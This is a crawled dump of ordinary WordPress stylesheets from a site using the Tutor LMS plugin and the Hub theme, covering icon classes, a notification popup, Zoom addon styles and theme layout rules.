utor-icon-text-add:before{content:""}.tutor-icon-document-text:before{content:""}.tutor-icon-dollar-slot:before{content:""}.tutor-icon-door-open:before{content:""}.tutor-icon-caret-up:before{content:""}.tutor-icon-download-bold:before{content:""}.tutor-icon-sort:before{content:""}.tutor-icon-drop:before{content:""}.tutor-icon-hourglass-o:before{content:""}.tutor-icon-earth:before{content:""}.tutor-icon-pencil-o:before{content:""}.tutor-icon-edit:before{content:""}.tutor-icon-edit-o:before{content:""}.tutor-icon-edit-square:before{content:""}.tutor-icon-open-book-o:before{content:""}.tutor-icon-envelope:before{content:""}.tutor-icon-time-expired:before{content:""}.tutor-icon-eye-bold:before{content:""}.tutor-icon-eye-line:before{content:""}.tutor-icon-bookmark-bold:before{content:""}.tutor-icon-bookmark-line:before{content:""}.tutor-icon-hourglass:before{content:""}.tutor-icon-filter-dollar:before{content:""}.tutor-icon-filter:before{content:""}.tutor-icon-folder:before{content:""}.tutor-icon-grade:before{content:""}.tutor-icon-grade-book:before{content:""}.tutor-icon-grid-bold:before{content:""}.tutor-icon-grid-line:before{content:""}.tutor-icon-hand-holding-dollar:before{content:""}.tutor-icon-heart-bold:before{content:""}.tutor-icon-home:before{content:""}.tutor-icon-hamburger-menu:before{content:""}.tutor-icon-light-bulb:before{content:""}.tutor-icon-image-landscape:before{content:""}.tutor-icon-images:before{content:""}.tutor-icon-image-portrait:before{content:""}.tutor-icon-add-image-o:before{content:""}.tutor-icon-import-export:before{content:""}.tutor-icon-import-o:before{content:""}.tutor-icon-flag:before{content:""}.tutor-icon-circle-info-o:before{content:""}.tutor-icon-ribbon-o:before{content:""}.tutor-icon-instructor:before{content:""}.tutor-icon-copy-text:before{content:""}.tutor-icon-eye-slash-line:before{content:""}.tutor-icon-certificate-landscape-o:before{content:""}.tutor-icon-layer:before{content:""}.tutor-icon-link:before{content:""}.tutor-icon-clipboard-list:before{content:""}.tutor-icon-lock-bold:before{content:""}.tutor-icon-lock-line:before{content:""}.tutor-icon-user-bold:before{content:""}.tutor-icon-manual:before{content:""}.tutor-icon-circle-mark-o:before{content:""}.tutor-icon-mark:before{content:""}.tutor-icon-mark-unread:before{content:""}.tutor-icon-file-star:before{content:""}.tutor-icon-file-text:before{content:""}.tutor-icon-arrow-right-left:before{content:""}.tutor-icon-media-manager:before{content:""}.tutor-icon-meeting:before{content:""}.tutor-icon-microphone:before{content:""}.tutor-icon-minus:before{content:""}.tutor-icon-minus-o:before{content:""}.tutor-icon-refund:before{content:""}.tutor-icon-move:before{content:""}.tutor-icon-slider-h:before{content:""}.tutor-icon-slider-v:before{content:""}.tutor-icon-archive:before{content:""}.tutor-icon-important-bold:before{content:""}.tutor-icon-important-line:before{content:""}.tutor-icon-open-envelope:before{content:""}.tutor-icon-message-unread:before{content:""}.tutor-icon-double-mark:before{content:""}.tutor-icon-bell-bold:before{content:""}.tutor-icon-bell-line:before{content:""}.tutor-icon-text-width:before{content:""}.tutor-icon-order-down:before{content:""}.tutor-icon-order-up:before{content:""}.tutor-icon-ordering-a-z:before{content:""}.tutor-icon-ordering-z-a:before{content:""}.tutor-icon-paste:before{content:""}.tutor-icon-play-line:before{content:""}.tutor-icon-plus-o:before{content:""}.tutor-icon-plus:before{content:""}.tutor-icon-plus-square:before{content:""}.tutor-icon-eye-slash-bold:before{content:""}.tutor-icon-print:before{content:""}.tutor-icon-purchase-mark:before{content:""}.tutor-icon-puzzle:before{content:""}.tutor-icon-qr-code:before{content:""}.tutor-icon-question:before{content:""}.tutor-icon-circle-question-mark:before{content:""}.tutor-icon-quiz:before{content:""}.tutor-icon-quiz-attempt:before{content:""}.tutor-icon-quiz-o:before{content:""}.tutor-icon-receipt-bold:before{content:""}.tutor-icon-redo:before{content:""}.tutor-icon-refresh:before{content:""}.tutor-icon-refresh-o:before{content:""}.tutor-icon-report-time:before{content:""}.tutor-icon-save-bold:before{content:""}.tutor-icon-search:before{content:""}.tutor-icon-paper-plane:before{content:""}.tutor-icon-gear:before{content:""}.tutor-icon-shape:before{content:""}.tutor-icon-share:before{content:""}.tutor-icon-minimize:before{content:""}.tutor-icon-shorting-bullet:before{content:""}.tutor-icon-circle-notch:before{content:""}.tutor-icon-signout:before{content:""}.tutor-icon-rocket:before{content:""}.tutor-icon-bullhorn:before{content:""}.tutor-icon-star-bold:before{content:""}.tutor-icon-star-half-bold:before{content:""}.tutor-icon-star-line:before{content:""}.tutor-icon-stopwatch:before{content:""}.tutor-icon-brush:before{content:""}.tutor-icon-circle-mark-line:before{content:""}.tutor-icon-undo:before{content:""}.tutor-icon-university:before{content:""}.tutor-icon-unlock-line:before{content:""}.tutor-icon-caret-down:before{content:""}.tutor-icon-user-line:before{content:""}.tutor-icon-user-graduate:before{content:""}.tutor-icon-verify-id:before{content:""}.tutor-icon-video-camera:before{content:""}.tutor-icon-video-camera-o:before{content:""}.tutor-icon-wallet:before{content:""}.tutor-icon-brand-facebook:before{content:""}.tutor-icon-brand-zoom-o:before{content:""}.tutor-icon-circle-warning-outline:before{content:""}.tutor-icon-website:before{content:""}.tutor-icon-circle-half:before{content:""}.tutor-icon-zoom-in:before{content:""}.tutor-icon-zoom-out:before{content:""}.tutor-icon-brand-github:before{content:""}.tutor-icon-brand-google:before{content:""}.tutor-icon-brand-google-drive:before{content:""}.tutor-icon-brand-html5-bold:before{content:""}.tutor-icon-brand-html5-line:before{content:""}.tutor-icon-brand-instagram:before{content:""}.tutor-icon-brand-linkedin:before{content:""}.tutor-icon-brand-myspace:before{content:""}.tutor-icon-brand-paid-membersip-pro:before{content:""}.tutor-icon-brand-reddit:before{content:""}.tutor-icon-brand-skype:before{content:""}.tutor-icon-brand-snapchat:before{content:""}.tutor-icon-brand-soundcloud:before{content:""}.tutor-icon-brand-spotify:before{content:""}.tutor-icon-brand-tumblr:before{content:""}.tutor-icon-brand-twitter:before{content:""}.tutor-icon-brand-vimeo-bold:before{content:""}.tutor-icon-brand-vimeo-line:before{content:""}.tutor-icon-brand-yelp:before{content:""}.tutor-icon-brand-youtube-bold:before{content:""}.tutor-icon-brand-youtube-line:before{content:""}.tutor-icon-grade-o:before{content:""}.tutor-icon-file-ai:before{content:""}.tutor-icon-file-archive:before{content:""}.tutor-icon-file-audio:before{content:""}.tutor-icon-file-avi:before{content:""}.tutor-icon-file-compress:before{content:""}.tutor-icon-file-css:before{content:""}.tutor-icon-file-csv:before{content:""}.tutor-icon-file-dbf:before{content:""}.tutor-icon-file-doc:before{content:""}.tutor-icon-file-document:before{content:""}.tutor-icon-file-dwg:before{content:""}.tutor-icon-file-exe:before{content:""}.tutor-icon-file-fla:before{content:""}.tutor-icon-file-html:before{content:""}.tutor-icon-image-file:before{content:""}.tutor-icon-file-iso:before{content:""}.tutor-icon-file-json:before{content:""}.tutor-icon-file-js:before{content:""}.tutor-icon-file-jpg:before{content:""}.tutor-icon-file-mp3:before{content:""}.tutor-icon-file-mp4:before{content:""}.tutor-icon-file-pdf:before{content:""}.tutor-icon-file-png:before{content:""}.tutor-icon-file-ppt:before{content:""}.tutor-icon-file-psd:before{content:""}.tutor-icon-file-rtf:before{content:""}.tutor-icon-file-spreadsheet:before{content:""}.tutor-icon-file-svg:before{content:""}.tutor-icon-text-file:before{content:""}.tutor-icon-file-txt:before{content:""}.tutor-icon-video-file:before{content:""}.tutor-icon-file-xls:before{content:""}.tutor-icon-file-xml:before{content:""}.tutor-icon-file-zip:before{content:""}.tutor-icon-circle-info-bold:before{content:""}.tutor-icon-warning:before{content:""}.tutor-icon-shortcode:before{content:""}

--- FILE ---
content_type: text/css
request_url: https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/css/permission.css?ver=6.9
body_size: 38
content:
#tutor-pn-permission{position:fixed;left:0;right:0;bottom:-500px;display:none;text-align:center;padding:0 15px;z-index:9999999999999999;transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s}#tutor-pn-permission>div{margin:15px auto;padding:7px 14px;display:inline-block;font-size:15px;text-align:initial;color:white;background:rgba(0,0,0,0.66);-webkit-box-shadow:0px 5px 30px rgba(58,57,132,0.06);box-shadow:0px 5px 30px rgba(58,57,132,0.06);-webkit-backdrop-filter:blur(28px);backdrop-filter:blur(28px);border-radius:10px}#tutor-pn-permission>div>div{display:inline-block;white-space:nowrap;margin:5px 0}#tutor-pn-permission .tutor-icon-notifications-button{color:white;font-size:24px;margin-right:13px;vertical-align:middle}#tutor-pn-permission #tutor-pn-close{color:#7a7a7a !important;cursor:pointer;display:inline-block;font-size:12px;padding:5px}#tutor-pn-permission p{color:white;font-weight:normal;font-size:16px;display:inline-block;margin:8px 45px 8px 0}#tutor-pn-permission button{margin-right:15px;padding:8px 23px;background:#b6970d;font-size:15px;color:white;border-radius:6px;font-weight:normal;font-size:12px;border:none;cursor:pointer;text-transform:none;font-weight:600}#tutor-pn-permission button#tutor-pn-enable{color:white;background:#3e64de}#tutor-pn-permission button#tutor-pn-dont-ask{color:#7a7a7a;background:#dcdbdc}


--- FILE ---
content_type: text/css
request_url: https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/css/common.css?ver=2.0.5
body_size: -223
content:
.date-range-input i.tutor-icon-lock{opacity:0.6}.date-range-input i.tutor-icon-clock,.date-range-input i.tutor-icon-lock{font-size:14px;position:absolute;right:10px;top:13px}.meeting-duration-row :first-child{-webkit-box-flex:1;-ms-flex:1 1 45%;flex:1 1 45%}.meeting-duration-row :last-child{-webkit-box-flex:1;-ms-flex:1 1 55%;flex:1 1 55%}


--- FILE ---
content_type: text/css
request_url: https://infotainment-ar.com/wp-content/themes/hub/style.css
body_size: 640
content:
/*
Theme Name: Hub
Theme URI: https://hub.liquid-themes.com/
Author: Liquid Themes
Author URI: https://themeforest.net/user/liquidthemes
Description: Smart, Powerful and Unlimited Customizable WordPress Theme.
Version: 4.1.1
License: GNU General Public License
License URI: license.txt
Text Domain: hub
Tags: responsive, retina, rtl-language-support, blog, portfolio, custom-colors, live-editor
*/

/*--------------------------------------------------------------
Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/*--------------------------------------------------------------
Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

/*--------------------------------------------------------------
Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding-left: 5px;
	padding-right: 5px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.wp-block-gallery {
	margin-bottom: 1em;
}

.blocks-gallery-caption {
	margin-top: 0;
}

/*--------------------------------------------------------------
Button
--------------------------------------------------------------*/
.wp-block-button__link {
	--wp-btn-border-radius: 1.5em;
	border-radius: var(--wp-btn-border-radius);
	line-height: 1.35em;
}

.wp-block-button.is-style-squared .wp-block-button__link {
	--wp-btn-border-radius: 0;
}

/*--------------------------------------------------------------
Cover
--------------------------------------------------------------*/
.wp-block-cover.has-background-dim {
	color: #fff;
}

.wp-block-cover.has-background-dim a {
	color: inherit;
}

.wp-block-group.has-background,
.has-background {
	margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
Blockquote
--------------------------------------------------------------*/
.wp-block-pullquote blockquote {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: https://infotainment-ar.com/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-style-modern-full-screen.css?ver=4.1
body_size: -288
content:
.lqd-blog-post-style-2 .lqd-post-header{min-height:100vh}